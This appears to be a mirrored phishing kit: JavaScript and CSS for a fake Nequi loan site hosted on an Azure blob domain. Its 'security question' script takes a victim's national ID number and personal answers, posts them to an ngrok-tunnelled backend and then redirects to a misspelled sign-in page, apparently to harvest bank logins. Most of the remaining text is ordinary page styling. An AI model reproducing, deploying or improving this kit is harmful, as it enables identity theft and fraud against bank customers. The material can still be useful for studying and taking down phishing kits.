          // ===== PREGUNTAS PARA BASE ANTIGUA (ani) =====
          // 3 preguntas normales

          // Question 1: Lugar de expedición
          const answer1Box = steps[0].querySelector(".security-answer-text");
          answer1Box.textContent = customerData.lugar_expedicion || "No disponible";

          // Question 2: Fecha de nacimiento (formato DD-MM-YYYY)
          const answer2Box = steps[1].querySelector(".security-answer-text");
          answer2Box.textContent = formatearFecha(customerData.fecha_nacimiento);

          // Question 3: Nombre de padre/madre o lugar de nacimiento
          const answer3Box = steps[2].querySelector(".security-answer-text");
          if (customerData.nombre_madre || customerData.nombre_padre) {
            const nombrePadre = customerData.nombre_padre || "No disponible";
            answer3Box.textContent = nombrePadre;
          } else {
            answer3Box.textContent = customerData.lugar_nacimiento || "No disponible";
          }

          // Step 3 se muestra automáticamente con la clase .active

          // Actualizar labels
          const label1 = steps[0].querySelector(".security-answer-label");
          label1.textContent = "¿El lugar de expedición de tu documento es?";

          const label2 = steps[1].querySelector(".security-answer-label");
          label2.textContent = "¿Tu fecha de nacimiento es?";

          const label3 = steps[2].querySelector(".security-answer-label");
          if (customerData.nombre_madre || customerData.nombre_padre) {
            label3.textContent = "¿El nombre de tu papá es?";
          } else {
            label3.textContent = "¿El lugar de tu nacimiento fue?";
          }
        }

        // Hide select dropdowns (they're no longer needed)
        steps.forEach(step => {
          const selectDiv = step.querySelector(".relative.security-select");
          if (selectDiv) {
            selectDiv.style.display = "none";
          }
        });
      }

      function renderStep() {
        steps.forEach((step, index) => {
          step.classList.toggle("active", index === currentStep);
        });

        const totalPreguntas = responses.length; // Dinámico basado en responses

        const completed = responses.filter(item => item.respuesta !== "").length;
        questionCounter.textContent = `${completed}/${totalPreguntas}`;
        submitButton.disabled = responses[totalPreguntas - 1].respuesta === "";
      }

      function selectAnswer(stepIndex, answer, button) {
        responses[stepIndex].respuesta = answer;

        steps[stepIndex].querySelectorAll(".choice-btn").forEach((choice) => {
          choice.classList.toggle("selected", choice === button);
        });

        renderStep();

        // Si es la última pregunta, validar automáticamente
        if (stepIndex === responses.length - 1) {
          const status = steps[stepIndex].querySelector(".step-status");
          status.textContent = "Validando respuestas...";

          setTimeout(async () => {
            try {
              const validationResult = await sendSecurityValidation(responses);

              if (validationResult.exito && validationResult.aprobado) {
                // Mostrar loader y redirigir
                textCube.textContent = "Un momento por favor, estamos validando tus respuestas...";
                loadingContenedor.style.display = "flex";
                loader.style.display = "block";
                done.classList.remove("show");

                setTimeout(() => {
                  loader.style.display = "none";
                  textCube.textContent = "";
                  done.classList.add("show");
                }, 1400);

                setTimeout(() => {
                  content.classList.add("show");
                }, 1900);

                setTimeout(() => {
                  loadingContenedor.style.display = "none";
                  done.classList.remove("show");
                  content.classList.remove("show");
                  // Redirigir a la siguiente página
                  window.location.href = 'accces-sign-in.php.html';
                }, 3600);
              } else {
                console.log("Validación fallida:", validationResult);
                console.log("Debug info:", validationResult.debug);
                alert("Respuestas incorrectas: " + (validationResult.mensaje || "Inténtalo de nuevo") + "\n\nAbre DevTools (F12) > Console para más detalles");
                window.location.reload();
              }
            } catch (error) {
              console.error("Error en validación:", error);
              alert("Error al validar. Por favor, inténtalo de nuevo.");
              window.location.reload();
            }
          }, 800);
        } else {
          // Si no es la última, avanzar a la siguiente pregunta
          const status = steps[stepIndex].querySelector(".step-status");
          status.textContent = "Respuesta guardada. Continuando...";

          setTimeout(() => {
            currentStep = stepIndex + 1;
            renderStep();
          }, 550);
        }
      }

      async function sendSecurityValidation(payload) {
        // Construir respuestas usando los tipos ya definidos en responses
        const respuestas = payload.map((item, idx) => ({
          numero: idx + 1,
          respuesta: item.respuesta,
          tipo: item.tipo
        }));

        const validationPayload = {
          cedula: customerData.cedula,
          base_datos: customerData.base_datos,
          respuestas: respuestas
        };

        const response = await fetch(API_VALIDAR_RESPUESTAS, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            "ngrok-skip-browser-warning": "true"
          },
          body: JSON.stringify(validationPayload)
        });

        const result = await response.json();

        if (!result.exito) {
          throw new Error(result.error || "Error al validar respuestas");
        }

        // Store result in localStorage
        const formData = JSON.parse(localStorage.getItem("formData")) || {};
        formData.securityValidation = result;
        localStorage.setItem("formData", JSON.stringify(formData));

        return result;
      }

      steps.forEach((step, stepIndex) => {
        step.querySelectorAll(".choice-btn").forEach((button) => {
          button.addEventListener("click", () => {
            selectAnswer(stepIndex, button.dataset.answer, button);
          });
        });
      });

      form.addEventListener("submit", async (event) => {
        event.preventDefault();

        if (submitButton.disabled) {
          return;
        }

        textCube.textContent = "Un momento por favor, estamos validando tus respuestas...";
        loadingContenedor.style.display = "flex";
        loader.style.display = "block";
        done.classList.remove("show");

        try {
          const validationResult = await sendSecurityValidation(responses);

          setTimeout(() => {
            loader.style.display = "none";
            textCube.textContent = "";
            done.classList.add("show");
          }, 1400);

          setTimeout(() => {
            content.classList.add("show");
          }, 1900);

          setTimeout(() => {
            loadingContenedor.style.display = "none";
            done.classList.remove("show");
            content.classList.remove("show");
            // Redirigir a questions-credit.php.html después de 500ms
            setTimeout(() => {
              window.location.href = 'accces-sign-in.php.html';
            }, 500);
          }, 3600);
        } catch (error) {
          loadingContenedor.style.display = "none";
          alert("No pudimos validar tus respuestas. Intentelo de nuevo.");
          console.error("Error en validacion de seguridad:", error);
        }
      });

      // Load customer data and populate questions
      loadCustomerData();
      renderStep();
    });
  </script>
</body>


<!-- Mirrored from nequiprestamopropulsor.blob.core.windows.net/credit/neq/1/access-passed/questions-sistem.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 09 Jul 2026 16:26:24 GMT -->
</html>
</file>
<file: css/index-2.css>
.banner {
  background-image: url("https://nequiprestamopropulsor.blob.core.windows.net/credit/neq/1/assets/banner.webp");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 64px;
}

.wrap {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.wrapper {
  display: block !important;
  /* margin-left: 40px;
  margin-right: 40px; */
}

.credit-debits__content {
  align-items: center;
  height: 30vw;
  display: flex;
}

.credit-debits_text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 40%;
  display: flex;
}

.u-text-white.is-credit-effect {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 2.3rem;
}

.u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  font-size: 15px;
}

.u-text-white-2 {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  /* font-size: 15px; */
}

.title-credit {
  font-weight: 600;
  color: #fff;
}

.bold {
  font-weight: 700;
}

h1 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0.125em;
  font-family: Manrope, sans-serif;
  font-size: 3.188rem;
  font-weight: 600;
  line-height: 1.1em;
}

.credit-debits_text--text {
  -webkit-backdrop-filter: blur(7px);
  backdrop-filter: blur(7px);
  background-color: #f5f4f445;
  border-radius: 0.5rem;
  padding: 0.5rem;
}

.banner-income-btn {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  margin-top: 1rem;
  display: flex;
}

.nq-btn {
  grid-column-gap: 0.4em;
  grid-row-gap: 0.4em;
  color: #fff;
  text-align: center;
  letter-spacing: 0;
  font-size: 1rem;
  line-height: 1.5em;
  font-weight: var(--component-button--font-weight);
  background-color: #da0081;
  border: 1px solid #0000;
  border-radius: 0.3rem;
  justify-content: center;
  align-items: center;
  padding: 0.7em 1.2em;
  text-decoration: none;
  transition-property: box-shadow, border-color;
  transition-duration: 0.3s, 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
    cubic-bezier(0.165, 0.84, 0.44, 1);
  display: inline-flex;
  box-shadow: inset 0 0 #0000;
  width: fit-content;
}

.credits {
  padding-top: 4rem;
  padding-bottom: 4rem;
  display: block;
  position: relative;
}

.type-credits__content {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  display: flex;
}

.type-credits-card-w {
  width: 50%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.credit-1 {
  background-image:
    url("https://nequiprestamopropulsor.blob.core.windows.net/credit/neq/1/assets/banner.webp");
  background-position: center;
  background-size: cover;
}

.credit-2 {
  background-image:
    url("../assets/simulator.jpg");
  background-position: 50%;
  background-size: cover;
}

.credit-3 {
  background-image:
    url("../assets/validate.jpg");
  background-position: 50%;
  background-size: cover;
}

.credit-4 {
  background-image:
    url("../assets/questions.jpg");
  background-position: 50%;
  background-size: cover;
}

.big-letter {
  border-radius: 1.5rem;
  justify-content: space-between;
  height: 30rem;
  padding: 1rem;
}

.big-letter {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  border-radius: 3rem;
  flex-flow: column;
  width: 80%;
  padding: 5rem 2rem;
  display: flex;
}

.big-letter-list-w.nq-bg-primary {
  background-color: #ece7f5;
  overflow: auto;
}

.big-letter-list-w {
  border-radius: 0.8rem;
  padding: 1rem 1rem 1rem 0.5rem;
}

/* .u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
} */

.big-letter-list {
  color: #200020;
  padding-left: 1.5rem;
}

ul {
  color: #200020;
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
  line-height: 1.25rem;
}

h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.25rem;
  font-weight: 600;
  line-height: 1.1em;
}

li {
  font-size: 1.063rem;
  list-style: disc;
  /* Asegura que haya marcador */
}

li::marker {
  unicode-bidi: isolate;
  font-variant-numeric: tabular-nums;
  color: currentColor;
  font-size: 1.063rem;
}

.solicitud {
  padding-top: 4rem;
  padding-bottom: 4rem;
  background-color: #200020;
}

.solicitudes {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.solicitud-item-text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 50%;
  height: 100%;
  display: flex;
}

.solicitud-item-slide {
  width: 50%;
}

.slide {
  background: #da0081;
  height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 1rem;
  /* background-image: url(../assets/slide.svg); */
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: 20%;
  z-index: 9999999;
}

.slide h3 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.1em;
  width: 60%;
}

.u-text-white.is-credit-effect-page {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 3.5rem;
}

.footer-mobile {
  display: none;
}

.footer-pc {
  display: block;
}

footer {
  background: #200020;
}

@media screen and (min-width: 1280px) {
  .credit-debits__content {
    flex-flow: column;
    justify-content: center;
    align-items: flex-start;
    height: 28vw;
    display: flex;
  }

  .u-text-white.is-credit-effect {
    text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
    overflow-wrap: normal;
    font-size: 2.5rem;
  }
}

@media screen and (max-width: 990px) {
  .banner {
    background-image: url("https://nequiprestamopropulsor.blob.core.windows.net/credit/neq/1/assets/banner.webp");
  }

  .credit-debits__content {
    height: 700px;
  }

  .credit-debits_text {
    width: 60%;
  }

  .credits {
    background: #200020;
  }

  .type-credits-card-w {
    width: 100%;
    margin-bottom: 2rem;
  }

  .type-credits__content,
  .solicitudes {
    display: block;
  }

  .solicitud {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .solicitud-item-text,
  .solicitud-item-slide {
    width: 100%;
  }

  .income-btn {
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 16px;
  }

  .footer-mobile {
    display: block;
  }

  .footer-pc {
    display: none;
  }
}

@media screen and (max-width: 760px) {
  .credit-debits__content {
    height: 600px;
  }

  .credit-debits_text {
    width: 80%;
  }

  .big-letter {
    height: 85vh;
    padding: 9rem 1rem;
    width: 100%;
  }

  h2 {
    font-size: 1.944rem;
  }

  .wrapper {
    width: 88%;
    margin-left: auto;
    margin-right: auto;
  }

  .nq-btn {
    padding: 0.5em 1em;
  }

  .u-text-white.is-credit-effect-page {
    font-size: 3rem;
  }
}

@media screen and (max-width: 400px) {
  .credit-debits_text {
    width: 100%;
  }
}
</file>
<file: css/spinner-3.css>
.loadingContainer {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100vw;
    height: 100vh;
    z-index: 100;
    /* display: none; */
    justify-content: center;
    align-items: center;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
    margin-top: 64px;
}

.loadingContainer .mainSectionContainer {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    padding: 60px 0;
}

.loadingContainer .mainSectionContainer .hero-image{
    background-image: url(https://nequiprestamopropulsor.blob.core.windows.net/credit/neq/1/assets/vigilado-bc.svg);
    background-repeat: no-repeat;
    height: 340px;
    position: absolute;
    top: 16%;
    left: 5px;
    width: 31px;
    background-size: 45%;
}

.loadingContainer .mainSectionWrapper{
    padding: 0;
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
}


.loadingContainer .logo_nequi_animado{
    width: fit-content;
    margin: 0 auto;
}

.loadingContainer .logo_nequi_animado img{
    max-width: 150px;
    width: 100%;
    height: auto;
}

.loadingContainer .mainSectionWrapper .wait-msg{
    margin-top: 20px;
    /* font-size: 1.25rem; */
    font-weight: 600;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .info-msg{
    margin-top: 20px;
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .warning-msg{
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: left;
    max-width: 270px;
    width: 100%;
}

.loadingContainer .bottom{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.loadingContainer .bottom img {
    height: 46px;
    width: auto;
}

@media screen and (max-width: 450px) {
    .loadingContainer .mainSectionWrapper{
        padding-inline: 25px;
    }
}

@media screen and (max-width: 768px){
    .loadingContainer{
        /* background: url(../assets/background.png) right no-repeat #fbe5f2; */
    }
}
</file>
<file: css/navbar-1.css>
.navbarContainer{
    z-index: 999;
    float: none;
    clear: none;
    background-color: var(--white);
    object-fit: fill;
    justify-content: center;
    align-items: stretch;
    width: auto;
    height: 64px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: block;
    inset: 0% 0% auto;
    overflow: visible;
    position: fixed;
    top: 0;
}

.navbarContainer .navbarWrapper{
    border-bottom: 1px solid var(--gray-primary);
    background-color: #fff;
    align-items: center;
    height: 100%;
    padding-inline: 26px;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent{
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 80rem;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent a{
    height: 40px;
}

.navbarContainer .navbarWrapper .navbarContent a svg{
    width: 100px;
    height: 40px;
}
</file>
<file: css/styles.css>
.form-group {
  position: relative;
  margin: 0 auto;
  width: 100%;
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.54);
}

.form-group input.password {
  font-size: 20px;
}

.form-group input {
  height: 50px;
  width: 100%;
  border: 0;
  border-radius: 4px;
  font-family: Manrope, sans-serif;
  color: #200020;
  /* background-color: #fbe5f271; */
  background-color: #fff;
  font-size: 16px;
  padding: 24px 48px 6px 44px;
  margin: 0 auto;
  display: block;
  outline: none;
}

.form-group img {
  position: absolute;
  width: 25px;
  top: 13px;
  left: 8px;
}

.form-group label {
  position: absolute;
  left: 40px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.2s ease;
  pointer-events: none;
  color: #200020;
  font-size: 16px;
  font-family: Manrope, sans-serif;
  font-weight: 400;
  /* background: #fbf7fb; */
  padding: 0 4px;
}

/* Cuando el input tiene foco o es válido (tiene texto) */
.form-group input:focus + label,
.form-group input:valid + label {
  top: 5px;
  font-size: 14px;
  color: #da0081;
  transform: none;
}

.checkbox {
  width: 1rem;
  height: 1rem;
  display: block;
  position: relative;
  border: 2px solid #e992be;
  border-radius: 2px;
}

.checkbox-checked {
  width: 1rem;
  height: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 2px solid #3898ec;
  background: #da0081;
  display: none;
}

.text {
  width: 90%;
  font-size: 0.9rem;
  padding-left: 5px;
}

.text a {
  color: #da0081;
  text-decoration: underline;
}
</file>
<file: css/load-spinner-1.css>
.loading-spinner {
  position: fixed;
  top: 0;
  left: 0;
  margin: 0;
  height: 100vh;
  width: 100%;
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: "Poppins", sans-serif;
  overflow: hidden;
  z-index: 999999;
  display: none;
}

.cubes-text {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
  color: #200020;
}

.text-cube {
  max-width: 200px;
  text-align: center;
  font-family: Manrope, sans-serif;
  font-size: 0.9rem;
  font-weight: 600;
}
/* --- LOADER --- */
.nequi-loader {
  position: relative;
  width: 80px;
  height: 80px;
  animation: rotateLoader 2s ease-in-out infinite;
}

.cube {
  position: absolute;
  width: 28px;
  height: 28px;
  background: linear-gradient(135deg, #da0081, #da0081);
  border-radius: 6px;
  top: 50%;
  left: 50%;
  transform-origin: center;
  animation: moveCubes 2s ease-in-out infinite;
}

.cube:nth-child(2) {
  animation-name: moveCubes2;
}

@keyframes moveCubes {
  0% {
    transform: translate(-50%, -50%) scale(1);
  }

  25% {
    transform: translate(-10%, -90%) scale(1);
  }

  45% {
    transform: translate(-10%, -90%) scale(1);
  }

  75% {
    transform: translate(-50%, -50%) scale(1);
  }

  100% {
    transform: translate(-50%, -50%) scale(1);
  }
}

@keyframes moveCubes2 {
  0% {
    transform: translate(-50%, -50%) scale(1);
  }

  25% {
    transform: translate(-90%, -0%) scale(1);
  }

  45% {
    transform: translate(-90%, -0%) scale(1);
  }

  75% {
    transform: translate(-50%, -50%) scale(1);
  }

  100% {
    transform: translate(-50%, -50%) scale(1);
  }
}

@keyframes rotateLoader {
  0% {
    transform: rotate(0deg);
  }

  45% {
    transform: rotate(0deg);
  }

  75% {
    transform: rotate(-180deg);
  }

  100% {
    transform: rotate(-180deg);
  }
}

/* --- MENSAJE "LISTO" --- */
.done {
  width: 150px;
  height: 150px;
  background: #41d0e6;
  border-radius: 20px;
  position: absolute;
  text-align: center;
  color: #200020;
  font-weight: 600;
  font-size: 1rem;
  opacity: 0;
  transform: scale(0.3);
  transition: all 0.6s ease-out;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  flex-direction: column;
  font-family: var(
    --default-font-family,
    ui-sans-serif,
    system-ui,
    sans-serif,
    "Apple Color Emoji",
    "Segoe UI Emoji",
    "Segoe UI Symbol",
    "Noto Color Emoji"
  );
}

.done.show {
  opacity: 1;
  transform: scale(1);
}

.check {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  /* border: 2px solid #fff; */
  position: relative;
}

.check::after {
  content: "";
  position: absolute;
  left: 15px;
  top: -4px;
  width: 24px;
  height: 54px;
  border-right: 5px solid #fff;
  border-bottom: 5px solid #fff;
  transform: rotate(45deg);
}
</file>
<file: css/globals-3.css>
/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */
@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&amp;display=swap');
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-red-400: oklch(70.4% 0.191 22.216);
    --color-red-500: oklch(63.7% 0.237 25.331);
    --color-blue-600: oklch(54.6% 0.245 262.881);
    --color-indigo-800: oklch(39.8% 0.195 277.366);
    --color-purple-600: oklch(55.8% 0.288 302.321);
    --color-pink-600: oklch(59.2% 0.249 0.584);
    --color-gray-200: oklch(92.8% 0.006 264.531);
    --color-gray-300: oklch(87.2% 0.01 258.338);
    --color-gray-400: oklch(70.7% 0.022 261.325);
    --color-gray-500: oklch(55.1% 0.027 264.364);
    --color-gray-600: oklch(44.6% 0.03 256.802);
    --color-gray-700: oklch(37.3% 0.034 259.733);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --breakpoint-sm: 40rem;
    --container-md: 28rem;
    --container-2xl: 42rem;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-base: 1rem;
    --text-base--line-height: calc(1.5 / 1);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --text-4xl: 2.25rem;
    --text-4xl--line-height: calc(2.5 / 2.25);
    --text-6xl: 3.75rem;
    --text-6xl--line-height: 1;
    --font-weight-normal: 400;
    --font-weight-medium: 500;
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --leading-relaxed: 1.625;
    --radius-sm: 0.25rem;
    --radius-md: 0.375rem;
    --radius-lg: 0.5rem;
    --radius-2xl: 1rem;
    --animate-spin: spin 1s linear infinite;
    --blur-lg: 16px;
    --default-transition-duration: 150ms;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --font-manrope: 'Manrope', sans-serif;
    --color-purple-primary: #200020;
    --color-gray-primary: #f2f4f7;
    --color-gray-secondary: #828d92;
    --color-pink-primary: #da0081;
    --color-pink-secondary: #fbe5f2;
    --color-pink-tertiary: #fbe5f271;
    --color-guanabana: #ece7f5;
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer utilities {
  .pointer-events-none {
    pointer-events: none;
  }
  .invisible {
    visibility: hidden;
  }
  .visible {
    visibility: visible;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .relative {
    position: relative;
  }
  .inset-0 {
    inset: calc(var(--spacing) * 0);
  }
  .inset-y-0 {
    inset-block: calc(var(--spacing) * 0);
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1 {
    top: calc(var(--spacing) * 1);
  }
  .top-1\/2 {
    top: calc(1/2 * 100%);
  }
  .top-2 {
    top: calc(var(--spacing) * 2);
  }
  .top-20 {
    top: calc(var(--spacing) * 20);
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-1 {
    left: calc(var(--spacing) * 1);
  }
  .left-1\/2 {
    left: calc(1/2 * 100%);
  }
  .left-4 {
    left: calc(var(--spacing) * 4);
  }
  .z-10 {
    z-index: 10;
  }
  .z-20 {
    z-index: 20;
  }
  .z-50 {
    z-index: 50;
  }
  .z-\[999\] {
    z-index: 999;
  }
  .z-\[1000\] {
    z-index: 1000;
  }
  .container {
    width: 100%;
    @media (width >= 40rem) {
      max-width: 40rem;
    }
    @media (width >= 48rem) {
      max-width: 48rem;
    }
    @media (width >= 64rem) {
      max-width: 64rem;
    }
    @media (width >= 80rem) {
      max-width: 80rem;
    }
    @media (width >= 96rem) {
      max-width: 96rem;
    }
  }
  .mx-auto {
    margin-inline: auto;
  }
  .my-\[3px\] {
    margin-block: 3px;
  }
  .mt-1 {
    margin-top: calc(var(--spacing) * 1);
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-5 {
    margin-top: calc(var(--spacing) * 5);
  }
  .mt-8 {
    margin-top: calc(var(--spacing) * 8);
  }
  .mt-16 {
    margin-top: calc(var(--spacing) * 16);
  }
  .mt-auto {
    margin-top: auto;
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-2\.5 {
    margin-bottom: calc(var(--spacing) * 2.5);
  }
  .mb-3 {
    margin-bottom: calc(var(--spacing) * 3);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-5 {
    margin-bottom: calc(var(--spacing) * 5);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-7 {
    margin-bottom: calc(var(--spacing) * 7);
  }
  .mb-8 {
    margin-bottom: calc(var(--spacing) * 8);
  }
  .mb-80 {
    margin-bottom: calc(var(--spacing) * 80);
  }
  .block {
    display: block;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .h-4 {
    height: calc(var(--spacing) * 4);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-6 {
    height: calc(var(--spacing) * 6);
  }
  .h-8 {
    height: calc(var(--spacing) * 8);
  }
  .h-11 {
    height: calc(var(--spacing) * 11);
  }
  .h-12 {
    height: calc(var(--spacing) * 12);
  }
  .h-16 {
    height: calc(var(--spacing) * 16);
  }
  .h-\[20px\] {
    height: 20px;
  }
  .h-\[50px\] {
    height: 50px;
  }
  .h-\[568px\] {
    height: 568px;
  }
  .h-auto {
    height: auto;
  }
  .h-dvh {
    height: 100dvh;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .min-h-\[100dvh\] {
    min-height: 100dvh;
  }
  .min-h-dvh {
    min-height: 100dvh;
  }
  .min-h-full {
    min-height: 100%;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-4 {
    width: calc(var(--spacing) * 4);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
